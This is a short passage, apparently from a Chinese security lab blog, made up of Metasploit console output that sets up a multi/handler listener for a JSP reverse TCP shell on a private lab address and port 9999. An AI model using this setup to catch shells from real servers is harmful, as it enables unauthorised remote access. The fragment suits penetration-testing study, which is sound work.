 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.88.129 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.88.129:9999
Gamma安全实验室